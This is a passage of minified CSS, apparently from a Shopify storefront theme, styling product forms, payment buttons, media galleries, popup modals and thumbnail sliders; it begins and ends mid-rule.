var(--color-base-outline-button-labels);--color-button-text: var(--color-base-outline-button-labels);--color-button: var(--color-background);--alpha-button-background: 1;}.color-background-2 .shopify-payment-button__button--unbranded, .color-accent-1 .shopify-payment-button__button--unbranded, .color-accent-2 .shopify-payment-button__button--unbranded {--color-button: var(--color-background);--color-button-text: var(--color-foreground);}.color-inverse .shopify-payment-button__button--unbranded {--color-button: var(--color-background);--color-button-text: var(--color-foreground);}.shopify-payment-button__button--unbranded::before, .shopify-payment-button__button--unbranded::after {--border-opacity: var(--buttons-border-opacity);}.shopify-payment-button__button--unbranded {background-color: rgba(var(--color-button), var(--alpha-button-background));color: rgb(var(--color-button-text));font-size: 1.4rem;line-height: calc(1 + 0.2 / var(--font-body-scale));letter-spacing: 0.07rem;}.shopify-payment-button__button--unbranded::selection {background-color: rgba(var(--color-button-text), 0.3);}.shopify-payment-button__button--unbranded:hover, .shopify-payment-button__button--unbranded:hover:not([disabled]) {background-color: rgba(var(--color-button), var(--alpha-button-background));}.shopify-payment-button__more-options {margin: 1.6rem 0 1rem;font-size: 1.2rem;line-height: calc(1 + 0.5 / var(--font-body-scale));letter-spacing: 0.05rem;text-decoration: underline;text-underline-offset: 0.3rem;}.shopify-payment-button__button+.shopify-payment-button__button--hidden {display: none;}.product-form {display: block;}.product-form__error-message-wrapper:not([hidden]) {display: flex;align-items: flex-start;font-size: 1.2rem;margin-bottom: 1.5rem;}.product-form__error-message-wrapper svg {flex-shrink: 0;width: 1.2rem;height: 1.2rem;margin-right: 0.7rem;margin-top: 0.5rem;}.product-form__input {flex: 0 0 100%;padding: 0;margin: 0 0 1.2rem 0;min-width: fit-content;border: none;}variant-selects {display: block;}.product-form__input--dropdown {margin-bottom: 1.6rem;}.product-form__input:last-of-type {margin-bottom: 0;}.product-form__input .form__label {padding-left: 0;font-weight: 600;}fieldset.product-form__input .form__label {margin-bottom: 0.2rem;}.product-form__input input[type="radio"] {clip: rect(0, 0, 0, 0);overflow: hidden;position: absolute;height: 1px;width: 1px;}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]+label {--color-foreground: var(--accent-color);border: var(--variant-pills-border-width) solid rgba(var(--color-foreground), var(--variant-pills-border-opacity));background-color: rgba(var(--color-foreground), var(--variant-pills-inactive-overlay-opacity));border-radius: var(--variant-pills-radius);color: rgb(var(--color-foreground));display: inline-block;margin: 0.7rem 0.5rem 0.2rem 0;padding: var(--variant-pills-padding-y) var(--variant-pills-padding-x);font-size: var(--variant-pills-text-size);letter-spacing: 0.1rem;line-height: 1;text-align: center;transition: border var(--duration-short) ease;cursor: pointer;position: relative;}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]+label.variant-pills--bold {font-weight: 700;}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]+label:before {content: "";position: absolute;top: calc(var(--variant-pills-border-width) * -1);right: calc(var(--variant-pills-border-width) * -1);bottom: calc(var(--variant-pills-border-width) * -1);left: calc(var(--variant-pills-border-width) * -1);z-index: -1;border-radius: var(--variant-pills-radius);box-shadow: var(--variant-pills-shadow-horizontal-offset) var(--variant-pills-shadow-vertical-offset) var(--variant-pills-shadow-blur-radius) rgba(var(--color-shadow), var(--variant-pills-shadow-opacity));}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]+label:hover {border-color: rgb(var(--color-foreground));}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:checked+label {background-color: rgb(var(--color-foreground));color: rgb(var(--color-background));}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:not(.disabled)+label>.visually-hidden {display: none;}@media screen and (forced-colors: active) {.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:checked+label {text-decoration: underline;}}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:checked+label::selection {background-color: rgba(var(--color-background), 0.3);}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:disabled+label, .product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"].disabled+label {border-color: rgba(var(--color-foreground), 0.1);color: rgba(var(--color-foreground), 0.6);text-decoration: line-through;}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"].disabled:checked+label, .product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:disabled:checked+label {color: rgba(var(--color-background), 0.6);}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:focus-visible+label {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0 0.5rem rgba(var(--color-foreground), 0.55);}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"].focused+label, .no-js .shopify-payment-button__button [role="button"]:focus+label {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0 0.5rem rgba(var(--color-foreground), 0.55);}.no-js .product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:focus:not(:focus-visible)+label {box-shadow: none;}.product-form__input .select {max-width: 25rem;}.no-js .product-form__submit.button--secondary {--color-button: var(--color-base-accent-1);--color-button-text: var(--color-base-solid-button-labels);--alpha-button-background: 1;}.product-form__submit[aria-disabled="true"]+.shopify-payment-button .shopify-payment-button__button[disabled], .product-form__submit[disabled]+.shopify-payment-button .shopify-payment-button__button[disabled], .cart__checkout-button.loading {cursor: not-allowed;opacity: 0.5;}@media screen and (forced-colors: active) {.product-form__submit[aria-disabled="true"] {color: Window;}}.shopify-payment-button__more-options {color: rgb(var(--color-foreground));}.product-form__submit {font-size: 1.9rem;}.product-form__buttons>*+* {margin-top: 1rem;}.product-form__buttons--uppercase .product-form__submit, .product-form__buttons--uppercase .shopify-payment-button__button {text-transform: uppercase;}.shopify-payment-button__button {letter-spacing: 0.1rem;font-size: 1.9rem;padding-top: 0;padding-bottom: 0;}.product__info-container>* {margin-top: var(--margin-top);margin-bottom: var(--margin-bottom);}.product-form__quantity-and-btn {display: flex;align-items: center;column-gap: 1rem;}.product-form__quantity-and-btn--right {flex-direction: row-reverse;}.product-form__quantity-and-btn .product-form__quantity {flex-basis: auto;}.product-form__quantity-and-btn .quantity__label {display: none;}.product-form__quantity-and-btn--stretch-quantity .quantity {min-height: calc(4.5rem + var(--buttons-border-width) * 2);}.product-form__quantity-and-btn--shrink-atc .product-form__quantity+.product-form__submit {min-height: calc((var(--inputs-border-width) * 2) + 4.5rem);}@media screen and (max-width: 749px) {.product-form__quantity-and-btn--shrink-atc .product-form__quantity+.product-form__submit {min-height: calc((var(--inputs-border-width) * 2) + 4rem);}}.product__info-container>*:first-child {margin-top: 0;}.product__info-container>*:last-child, .main-product__info-container>*:nth-last-child(2) {margin-bottom: 0;}.product__info-container iframe {max-width: 100%;}.product__text-container {--font-size: var(--mobile-text-size);--icon-scale: 1.2;--border-style: solid;font-size: var(--font-size);width: 100%;}.product__text-container--styling-container.product__text-container, .product__text-container--styling-text .product__text {border: var(--border-style) var(--border-size) var(--border-color);}.product__text-container--fit-content {width: fit-content;}.product__text-container.side-margins-negative {width: auto;}.product__text-container--fit-content.product__text-container--center {margin-left: auto;margin-right: auto;}.product__text-container--fit-content.product__text-container--right {margin-left: auto;}.product__text-container--styling-container.product__text-container--background, .product__text-container--styling-text.product__text-container--background .product__text {background: var(--bg-color);}.product__text-container--styling-container.product__text-container--background, .product__text-container--styling-text.product__text-container--background .product__text, .product__text-container--styling-container.product__text-container--border, .product__text-container--styling-text.product__text-container--border .product__text {background: var(--bg-color);border-radius: var(--corner-radius);padding: var(--padding) calc(var(--padding) * 2);}.product__text-container--multiple {display: grid;grid-template-columns: repeat(var(--item-count), 1fr);column-gap: var(--column-gap);row-gap: var(--row-gap);}.product__text-container--multiple.product__text-container--styling-text {column-gap: var(--row-gap);}.product__text-container--multiple.product__text-container--fit-content {display: flex;}.product__text-container--multiple.product__text-container--vertical {display: flex;flex-direction: column;align-items: stretch;}a.product__text {text-decoration: none;}.product__text {display: flex;align-items: center;text-align: left;justify-content: flex-start;color: var(--text-color);font-size: inherit;line-height: 1.3;margin: 0;}.product__text-center {text-align: center;justify-content: center;}.product__text-right {text-align: right;justify-content: flex-end;}.product__text img {height: 1em;width: auto;}.product__text .material-icon, .product__text img {font-size: calc(1em * var(--icon-scale));margin-right: 0.25em;color: var(--icon-color);flex-shrink: 0;}.product__text--gradient .text {background: var(--background-text);}.product__text-icon--gradient .material-icon {background: var(--background-icon);}.product__text--gradient .text, .product__text-icon--gradient .material-icon {display: inline-block;-webkit-background-clip: text;background-clip: text;-webkit-text-fill-color: transparent;}.text-with-icon-block {position: relative;overflow: visible;}.product__text--border-gradient, .text-with-icon-block--border-gradient {position: relative;border: none !important;z-index: 1;overflow: hidden;}.product__text--border-gradient:before, .text-with-icon-block--border-gradient:before {content: "";position: absolute;inset: 0;border-radius: inherit;padding: var(--border-width);background: var(--border-gradient);-webkit-mask: linear-gradient(#fff 0 0) content-box, linear-gradient(#fff 0 0);-webkit-mask-composite: xor;mask-composite: exclude;pointer-events: none;}.product__text-container--styling-text {background: none;padding: 0 !important;border-radius: 0;}.product__text-container--styling-container .product__text--border-gradient:before {display: none;}.product__text-container--styling-text .product__text {border-radius: var(--border-radius);border: var(--border-style) var(--border-width) var(--border-color);}.product__text-container--styling-text .product__text {position: relative;padding: var(--padding-y--desktop) var(--padding-x--desktop);}.has-border-radius {border-radius: var(--border-radius-desktop) }@media screen and (max-width: 750px) {.product__text-container--styling-text .product__text {padding: var(--padding-y--mobile) var(--padding-x--mobile);}.has-border-radius {border-radius: var(--border-radius-mobile) }}.product__title {word-break: break-word;}.product__title>* {margin: 0;}.product__title>a {display: none;}.product__accordion .accordion__content {padding-left: 1rem;padding-right: 1rem;}.product .price dl {margin-top: 0.5rem;margin-bottom: 0.5rem;}.product .price--sold-out .price__badge-sold-out {background: transparent;color: rgb(var(--color-base-text));border-color: transparent;}.product .price--sold-out .price__badge-sale, .product .price--sold-out .price__badge-custom {display: none;}.price__badge-custom .material-icon {font-size: var(--icon-size);}.price__badge-custom img {height: var(--icon-size);width: auto;}@media screen and (min-width: 750px) {.product__info-container {max-width: 60rem;}.product__info-container .price--on-sale .price-item--regular {font-size: 1.6rem;}.product__text-container {--font-size: var(--desktop-text-size);}}@media screen and (max-width: 749px) {.product__text-container--fit-content.product__text-container--mobile-left {margin-left: 0;}.product__text-container--fit-content.product__text-container--mobile-center {margin-left: auto;margin-right: auto;}.product__text-container--fit-content.product__text-container--mobile-right {margin-left: auto;}.product__text-mobile-left {text-align: left;justify-content: flex-start;}.product__text-mobile-center {text-align: center;justify-content: center;}.product__text-mobile-right {text-align: right;justify-content: flex-end;}}.product__description-title {font-weight: 600;}.product--no-media .product__title, .product--no-media .product__text, .product--no-media noscript .product-form__input, .product--no-media .product__sku, .product--no-media shopify-payment-terms {text-align: center;}.product--no-media .product__media-wrapper, .product--no-media .product__info-wrapper {padding: 0;}.product--no-media noscript .product-form__input, .product--no-media .share-button {max-width: 100%;}.product--no-media fieldset.product-form__input, .product--no-media .product-form__quantity, .product--no-media .product-form__input--dropdown, .product--no-media .share-button, .product--no-media .product__view-details, .product--no-media .product__pickup-availabilities, .product--no-media .product-form {display: flex;align-items: center;justify-content: center;text-align: center;}.product--no-media .product-form {flex-direction: column;}.product--no-media .product-form>.form {max-width: 30rem;width: 100%;}.product--no-media .product-form__quantity, .product--no-media .product-form__input--dropdown {flex-direction: column;max-width: 100%;}.product-form__quantity .form__label {margin-bottom: 0.6rem;}.product-form__quantity-top .form__label {margin-bottom: 1.2rem;}.product--no-media fieldset.product-form__input {flex-wrap: wrap;margin: 0 auto 1.2rem auto;}.product--no-media .product__info-container>modal-opener {display: block;text-align: center;}.product--no-media .product-popup-modal__button {padding-right: 0;}.product--no-media .price {text-align: center;}.urgency-text {text-align: center;padding: 0 0.5em;border: solid 0.2rem rgb(var(--color-background));color: rgb(var(--color-background));background: none;width: fit-content;margin-left: auto;margin-right: auto;}.product-info__image-block {display: flex;justify-content: var(--image-alignment);}.product-info__image-block .media {width: var(--image-width);}.product-info__image-block img, .product-info__image-block video {border-radius: var(--border-radius);}@media screen and (max-width: 749px) {.product-info__image-block--mobile-alignment {justify-content: var(--mobile-image-alignment);}.product-info__image-block--mobile-full {margin-left: -1.5rem;margin-right: -1.5rem;}.product__media-list {margin-left: -2.5rem;margin-bottom: 3rem;width: calc(100% + 4rem);}.product__media-wrapper slider-component:not(.thumbnail-slider--no-slide) {margin-left: -1.5rem;margin-right: -1.5rem;}.slider.product__media-list::-webkit-scrollbar {height: 0.2rem;width: 0.2rem;}.product__media-list::-webkit-scrollbar-thumb {background-color: rgb(var(--color-foreground));}.product__media-list::-webkit-scrollbar-track {background-color: rgba(var(--color-foreground), 0.2);}.product__media-list .product__media-item {width: calc(100% - 3rem - var(--grid-mobile-horizontal-spacing));}.product--mobile-columns .product__media-item {width: calc(50% - 1.5rem - var(--grid-mobile-horizontal-spacing));}}@media screen and (min-width: 750px) {.product--thumbnail .product__media-list, .product--thumbnail_slider .product__media-list {padding-bottom: calc(var(--media-shadow-vertical-offset) * var(--media-shadow-visible));}.product__media-list {padding-right: calc(var(--media-shadow-horizontal-offset) * var(--media-shadow-visible));}.product--thumbnail .product__media-item:not(.is-active), .product--thumbnail_slider .product__media-item:not(.is-active) {display: none;}.product-media-modal__content>.product__media-item--variant.product__media-item--variant {display: none;}.product-media-modal__content>.product__media-item--variant:first-child {display: block;}}.product__media-item.product__media-item--variant {display: none;}.product__media-item--variant:first-child {display: block;}@media screen and (min-width: 750px) and (max-width: 989px) {.product__media-list .product__media-item:first-child {padding-left: 0;}.product--thumbnail_slider .product__media-list {margin-left: 0;}.product__media-list .product__media-item {width: 100%;}}.product__media-icon .icon {width: 1.2rem;height: 1.4rem;}.product__media-icon, .thumbnail__badge {background-color: rgb(var(--color-background));border-radius: 50%;border: 0.1rem solid rgba(var(--color-foreground), 0.1);color: rgb(var(--color-foreground));display: flex;align-items: center;justify-content: center;height: 3rem;width: 3rem;position: absolute;left: 1rem;top: 1rem;z-index: 1;transition: color var(--duration-short) ease, opacity var(--duration-short) ease;}.product__media-video .product__media-icon {opacity: 1;}.product__modal-opener--image .product__media-toggle:hover {cursor: zoom-in;}.product__modal-opener:hover .product__media-icon {border: 0.1rem solid rgba(var(--color-foreground), 0.1);}@media screen and (min-width: 750px) {.grid__item.product__media-item--full {width: 100%;}.product--columns .product__media-item:not(.product__media-item--single):not(:only-child) {max-width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);}.product--large.product--columns .product__media-item--full .deferred-media__poster-button {height: 5rem;width: 5rem;}.product--medium.product--columns .product__media-item--full .deferred-media__poster-button {height: 4.2rem;width: 4.2rem;}.product--medium.product--columns .product__media-item--full .deferred-media__poster-button .icon {width: 1.8rem;height: 1.8rem;}.product--small.product--columns .product__media-item--full .deferred-media__poster-button {height: 3.6rem;width: 3.6rem;}.product--small.product--columns .product__media-item--full .deferred-media__poster-button .icon {width: 1.6rem;height: 1.6rem;}}@media screen and (min-width: 990px) {.product--stacked .product__media-item {max-width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);}.product:not(.product--columns) .product__media-list .product__media-item:first-child, .product:not(.product--columns) .product__media-list .product__media-item--full {width: 100%;max-width: 100%;}.product__modal-opener .product__media-icon {opacity: 0;}.product__modal-opener:hover .product__media-icon, .product__modal-opener:focus .product__media-icon {opacity: 1;}}.product__media-item>* {display: block;position: relative;}.product__media-toggle {display: flex;border: none;background-color: transparent;color: currentColor;padding: 0;}.product__media-toggle::after {content: "";cursor: pointer;display: block;margin: 0;padding: 0;position: absolute;top: calc(var(--border-width) * -1);right: calc(var(--border-width) * -1);bottom: calc(var(--border-width) * -1);left: calc(var(--border-width) * -1);z-index: 2;}.product__media-toggle:focus-visible {outline: 0;box-shadow: none;}@media (forced-colors: active) {.product__media-toggle:focus-visible, .product__media-toggle:focus-visible:after, .product-form__input input[type="radio"]:focus-visible+label {outline: transparent solid 1px;outline-offset: 2px;}}.product__media-toggle.focused {outline: 0;box-shadow: none;}.product__media-toggle:focus-visible:after {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0rem 0.5rem rgba(var(--color-foreground), 0.5);border-radius: var(--media-radius);}.product__media-toggle.focused:after {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0rem 0.5rem rgba(var(--color-foreground), 0.5);border-radius: var(--media-radius);}.product-media-modal {background-color: rgb(var(--color-background));height: 100%;position: fixed;top: 0;left: 0;width: 100%;visibility: hidden;opacity: 0;z-index: -1;}.product-media-modal[open] {visibility: visible;opacity: 1;z-index: 101;}.product-media-modal__dialog {display: flex;align-items: center;height: 100vh;}.product-media-modal__content {max-height: 100vh;width: 100%;overflow: auto;}.product-media-modal__content>*:not(.active), .product__media-list .deferred-media {display: none;}@media screen and (min-width: 750px) {.product-media-modal__content {padding-bottom: 2rem;}.product-media-modal__content>*:not(.active) {display: block;}.product__modal-opener:not(.product__modal-opener--image) {display: none;}.product__media-list .deferred-media {display: block;}}@media screen and (max-width: 749px) {.product--thumbnail .is-active .product__modal-opener:not(.product__modal-opener--image), .product--thumbnail_slider .is-active .product__modal-opener:not(.product__modal-opener--image) {display: none;}.product--thumbnail .is-active .deferred-media, .product--thumbnail_slider .is-active .deferred-media {display: block;width: 100%;}}.product-media-modal__content>* {display: block;height: auto;margin: auto;}.product-media-modal__content .media {background: none;}.product-media-modal__model {width: 100%;}.product-media-modal__toggle {background-color: rgb(var(--color-background));border: 0.1rem solid rgba(var(--color-foreground), 0.1);border-radius: 50%;color: rgba(var(--color-foreground), 0.55);display: flex;align-items: center;justify-content: center;cursor: pointer;right: 2rem;padding: 1.2rem;position: fixed;z-index: 2;top: 2rem;width: 4rem;}.product-media-modal__content .deferred-media {width: 100%;}@media screen and (min-width: 750px) {.product-media-modal__content {padding: 2rem 11rem;}.product-media-modal__content>* {width: 100%;}.product-media-modal__content>*+* {margin-top: 2rem;}.product-media-modal__toggle {right: 5rem;top: 2.2rem;}}@media screen and (min-width: 990px) {.product-media-modal__content {padding: 2rem 11rem;}.product-media-modal__content>*+* {margin-top: 1.5rem;}.product-media-modal__content {padding-bottom: 1.5rem;}.product-media-modal__toggle {right: 5rem;}}.product-media-modal__toggle:hover {color: rgba(var(--color-foreground), 0.75);}.product-media-modal__toggle .icon {height: auto;margin: 0;width: 2.2rem;}.product-popup-modal {box-sizing: border-box;opacity: 0;position: fixed;visibility: hidden;z-index: -1;margin: 0 auto;top: 0;left: 0;overflow: auto;width: 100%;background: rgba(var(--color-foreground), 0.2);height: 100%;transition: all 0.15s;}.product-popup-modal[open] {opacity: 1;visibility: visible;z-index: 101;}.product-popup-modal__content {border-radius: var(--popup-corner-radius);background-color: rgb(var(--color-background));overflow: auto;height: 80%;margin: 0 auto;left: 50%;transform: translateX(-50%);margin-top: 5rem;width: 92%;position: absolute;top: 0;padding: 0 1.5rem 0 3rem;border-color: rgba(var(--color-foreground), var(--popup-border-opacity));border-style: solid;border-width: var(--popup-border-width);box-shadow: var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow), var(--popup-shadow-opacity));}.product-popup-modal__content--centered {top: 50%;margin-top: 0;transform: translate(-50%, -50%);height: auto;max-height: 90vh;padding-bottom: 2rem;}.product-popup-modal__content--centered .product-popup-modal__content-info {margin-top: -2rem;}.product-popup-modal__content.focused {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3), var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow), var(--popup-shadow-opacity));}.product-popup-modal__content:focus-visible {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3), var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow), var(--popup-shadow-opacity));}@media screen and (min-width: 750px) {.product-popup-modal__content {padding-right: 1.5rem;margin-top: 10rem;width: 70%;padding: 0 3rem;}.product-media-modal__dialog .global-media-settings--no-shadow {overflow: visible !important;}}@media screen and (max-width: 749px) {.product-popup-modal__content {border-radius: calc(var(--popup-corner-radius) * 0.8);}.product-popup-modal__content:not(.product-popup-modal__content) table {display: block;max-width: fit-content;overflow-x: auto;white-space: nowrap;margin: 0;}.product-media-modal__dialog .global-media-settings, .product-media-modal__dialog .global-media-settings video, .product-media-modal__dialog .global-media-settings model-viewer, .product-media-modal__dialog .global-media-settings iframe, .product-media-modal__dialog .global-media-settings img {border: none;border-radius: 0;}.product-popup-modal__content--centered {padding-bottom: 1.5rem;}}.product-popup-modal__opener {display: block;}.product-popup-modal__button {font-size: 1.6rem;padding-right: 1.3rem;padding-left: 0;min-height: 2.5rem;text-underline-offset: 0.3rem;text-decoration-thickness: 0.1rem;transition: text-decoration-thickness var(--duration-short) ease;}.product-popup-modal__button:hover {text-decoration-thickness: 0.2rem;}.product-popup-modal__content-info {padding-right: 4.4rem;}.product-popup-modal__content-info>* {height: auto;margin: 0 auto;max-width: 100%;width: 100%;}@media screen and (max-width: 749px) {.product-popup-modal__content-info>* {max-height: 100%;}}.product-popup-modal__toggle {background-color: rgb(var(--color-background));border: 0.1rem solid rgba(var(--color-foreground), 0.1);border-radius: 50%;color: rgba(var(--color-foreground), 0.55);display: flex;align-items: center;justify-content: center;cursor: pointer;position: sticky;padding: 1.2rem;z-index: 2;top: 1.5rem;width: 4rem;margin: 0 0 0 auto;}.product-popup-modal__toggle:hover {color: rgba(var(--color-foreground), 0.75);}.product-popup-modal__toggle .icon {height: auto;margin: 0;width: 2.2rem;}.product-popup-modal__toggle--minimalistic {border: none;transform: translate(1.2rem, -1.2rem);color: rgba(var(--color-foreground), 0.75);}.product-popup-modal__toggle--minimalistic:hover {color: rgba(var(--color-foreground), 0.95);}.product__media-list .media>* {overflow: hidden;}.thumbnail-list {flex-wrap: wrap;grid-gap: 1rem;}.slider--mobile.thumbnail-list:after {content: none;}@media screen and (min-width: 750px) {.product--stacked .thumbnail-list {display: none;}.thumbnail-list {display: grid;grid-template-columns: repeat(4, 1fr);}}.thumbnail-list_item--variant:not(:first-child) {display: none;}@media screen and (min-width: 990px) {.thumbnail-list {grid-template-columns: repeat(4, 1fr);}.product--medium .thumbnail-list {grid-template-columns: repeat(5, 1fr);}.product--large .thumbnail-list {grid-template-columns: repeat(6, 1fr);}}@media screen and (max-width: 749px) {.product__media-item {display: flex;align-items: center;}.product__modal-opener {width: 100%;}.thumbnail-slider {display: flex;align-items: center;}.thumbnail-slider .thumbnail-list.slider {display: flex;padding: 0.75rem 0.1rem;column-gap: 0.75rem;flex: 1;scroll-padding-left: 0.5rem;}.thumbnail-list__item.slider__slide {width: calc((100% / var(--mobile-thumbnails)) - 0.5rem);}.thumbnail-slider .slider-button {width: 2.5rem;}}@media screen and (min-width: 750px) {.product--thumbnail_slider .thumbnail-slider {display: flex;align-items: center;padding-top: 0.5rem;}.thumbnail-slider .thumbnail-list.slider--tablet-up {display: flex;align-items: center;padding: 0.5rem;flex: 1;scroll-padding-left: 0.5rem;}.product__media-wrapper .slider-mobile-gutter .slider-button {display: none;}.thumbnail-list.slider--tablet-up .thumbnail-list__item.slider__slide {width: calc((100% / (var(--desktop-thumbnails) - 1)) - 0.8rem);}.product--thumbnail_slider .slider-mobile-gutter .slider-button {display: flex;}}@media screen and (min-width: 900px) {.thumbnail-list.slider--tablet-up .thumbnail-list__item.slider__slide {width: calc((100% / var(--desktop-thumbnails)) - 0.8rem);}}.thumbnail {position: absolute;top: 0;left: 0;display: block;height: 100%;width: 100%;padding: 0;color: rgb(var(--color-base-text));cursor: pointer;background-color: transparent;}.thumbnail:hover {opacity: 0.7;}.thumbnail.global-media-settings img {border-radius: 0;}.thumbnail[aria-current] {box-shadow: 0 0 0rem 0.1rem rgb(var(--color-foreground));border-color: rgb(var(--color-foreground));}.image-magnify-full-size {cursor: zoom-out;z-index: 1;margin: 0;border-radius: calc(var(--media-radius) - var(--media-border-width));}.image-magnify-hover {cursor: zoom-in;}.product__modal-opener--image .product__media-zoom-none, .product__media-icon--none {display: none;}@media (hover: hover) {.product__media-zoom-hover, .product__media-icon--hover {display: none;}}@media screen and (max-width: 749px) {.product__media-zoom-hover, .product__media-icon--hover {display: flex;}}.js .product__media {overflow: hidden !important;}.thumbnail[aria-current]:focus-visible {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0rem 0.5rem rgba(var(--color-foreground), 0.5);}.thumbnail[aria-current]:focus, .thumbnail.focused {outline: 0;box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0rem 0.5rem rgba(var(--color-foreground), 0.5);}@media (forced-colors: active) {.thumbnail[aria-current]:focus, .thumbnail.focused {outline: transparent solid 1px;}}.thumbnail[aria-current]:focus:not(:focus-visible) {outline: 0;box-shadow: 0 0 0 0.1rem rgb(var(--color-foreground));}.thumbnail img {object-fit: cover;width: 100%;height: 100%;pointer-events: none;}.thumbnail__badge .icon {width: 1rem;height: 1rem;}.thumbnail__badge .icon-3d-model {width: 1.2rem;height: 1.2rem;}.thumbnail__badge {color: rgb(var(--color-foreground), 0.6);height: 2rem;width: 2rem;left: auto;right: calc(0.4rem + var(--media-border-width));top: calc(0.4rem + var(--media-border-width));}@media screen and (min-width: 750px) {.product:not(.product--small) .thumbnail__badge {height: 3rem;width: 3rem;}.product:not(.product--small) .thumbnail__badge .icon {width: 1.2rem;height: 1.2rem;}.product:not(.product--small) .thumbnail__badge .icon-3d-model {width: 1.4rem;height: 1.4rem;}}.thumbnail-list__item {position: relative;}.thumbnail-list__item::before {content: "";display: block;padding-bottom: 100%;}.thumbnail-list--ratio-original .thumbnail-list__item::before {padding-bottom: var(--ratio);}.featured-product {z-index: 1;}.product:not(.featured-product) .product__view-details {display: none;}.product__view-details {display: block;text-decoration: none;}.product__view-details:hover {text-decoration: underline;text-underline-offset: 0.3rem;}.product__view-details .icon {width: 1.2rem;margin-left: 1.2rem;flex-shrink: 0;}.product__inventory {display: flex;align-items: center;gap: 0.5rem;}.product--no-media .product__inventory {justify-content: center;}.product__inventory.visibility-hidden:empty {display: block;}.product__inventory.visibility-hidden:empty::after {content: "#";}.icon-with-text {--icon-size: var(--desktop-icon-size);--icon-spacing: var(--desktop-spacing);--text-size: var(--desktop-text-size);}.icon-with-text--horizontal {display: flex;justify-content: center;column-gap: 3rem;flex-direction: row;}.icon-with-text--horizontal .material-icon, .icon-with-text--horizontal img {margin-bottom: var(--icon-spacing);}.icon-with-text--vertical .material-icon, .icon-with-text--vertical img {margin-right: var(--icon-spacing);}.icon-with-text img {height: var(--icon-size);width: auto;}.icon-with-text .material-icon {font-size: var(--icon-size);}.icon-with-text .h4 {text-align: center;font-size: var(--text-size);}.icon-with-text__item {display: flex;align-items: center;}.icon-with-text--horizontal .icon-with-text__item {flex-direction: column;width: 33%;}.icon-with-text--vertical .icon-with-text__item {margin-bottom: calc(var(--icon-size) / 3);}@media screen and (max-width: 750px) {.icon-with-text {--icon-size: var(--mobile-icon-size);--icon-spacing: var(--mobile-spacing);--text-size: var(--mobile-text-size);}}@media screen and (max-width: 500px) {.icon-with-text--horizontal {column-gap: 1.5rem;}}.product__sku.visibility-hidden::after {content: "#";}.product-media-container {--aspect-ratio: var(--preview-ratio);--ratio-percent: calc(1 / var(--aspect-ratio) * 100%);position: relative;width: 100%;max-width: calc(100% - calc(var(--media-border-width) * 2));}.product-media-container .media {padding-top: var(--ratio-percent);}@media screen and (min-width: 750px) {.product-media-container.constrain-height {--viewport-offset: 400px;--constrained-min-height: 300px;--constrained-height: max(var(--constrained-min-height), calc(100vh - var(--viewport-offset)));margin-right: auto;margin-left: auto;}.product-media-container.constrain-height.media-fit-contain {--contained-width: calc(var(--constrained-height) * var(--aspect-ratio));width: min(var(--contained-width), 100%);}.product-media-container.constrain-height .media {padding-top: min(var(--constrained-height), var(--ratio-percent));}}@media screen and (max-width: 749px) {.product-media-container.media-fit-cover {display: flex;align-self: stretch;}.product-media-container.media-fit-cover .media {position: initial;}}@media screen and (min-width: 750px) {.product-media-container {max-width: 100%;}.product-media-container:not(.media-type-image) {--aspect-ratio: var(--ratio);}.product-media-container.constrain-height {--viewport-offset: 170px;--constrained-min-height: 500px;}.product-media-container.media-fit-cover, .product-media-container.media-fit-cover .product__modal-opener, .product-media-container.media-fit-cover .media {height: 100%;}.product-media-container.media-fit-cover .deferred-media__poster img {object-fit: cover;width: 100%;}}.product-media-container .product__modal-opener {display: block;position: relative;}media-gallery .slider-buttons {width: 100%;}.slider__dots {height: auto;min-height: 3rem;flex-wrap: wrap;max-width: 100%;padding: 0 0.3rem;}media-gallery .slider-counter__link {padding: calc(var(--pagination-dot-spacing) / 2);}media-gallery .slider-counter__link--dots .dot {width: var(--pagination-dot-width);height: var(--pagination-dot-height);border-radius: var(--pagination-dot-radius);border: none;padding: 0;display: block;opacity: 0.5;margin: 0.1rem;}media-gallery .slider-counter__link--active.slider-counter__link--dots .dot {width: calc(var(--pagination-dot-width) * var(--pagination-dot-active-scale));height: calc(var(--pagination-dot-height) * var(--pagination-dot-active-scale));border-radius: calc(var(--pagination-dot-radius) * var(--pagination-dot-active-scale));margin: 0;opacity: 1;background: rgb(var(--color-background));}@media screen and (max-width: 749px) {.product__info-wrapper--top-padding {padding-top: 1.5rem;}.product__info-wrapper--top-padding-small {padding-top: 0.5rem;}media-gallery .slider.slider--mobile .slider__slide {padding-top: 0;padding-bottom: 0;}media-gallery .slider-mobile-buttons-overlay {position: absolute;left: 50%;transform: translateX(-50%);bottom: 0;}media-gallery .slider-mobile-buttons-overlay.slider__dots {width: 100%;}media-gallery .slider-buttons {column-gap: 1rem;padding: 